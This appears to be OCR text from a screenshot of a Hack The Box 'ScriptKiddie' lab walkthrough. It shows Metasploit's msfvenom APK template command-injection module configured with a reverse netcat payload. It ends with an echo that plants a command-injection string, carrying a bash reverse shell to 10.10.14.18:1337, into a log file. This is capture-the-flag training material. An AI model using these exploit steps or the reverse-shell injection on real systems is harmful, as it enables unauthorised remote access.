 k1d'5 h4ck3r t00l5 - Moz...
htb_walkthrough (~/htb/...
root@blaze: ~/htb/script...
08:16 AM
51%
root@blaze: ~/htb/scriptkiddie
File Actions Edit View Help
root@blaze: ~/Downloads
root@blaze: ~/htb/scriptkiddie
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lhost tun0
lhost ⇒ tun0
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > exploit
[+] msf.apk stored at /root/.msf4/local/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >
kid@scriptkiddie:~/logs$ cat hackers
cat hackers
kid@scriptkiddie:~/logs$ echo "  ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.18/1337 0>&1' #" >> hackers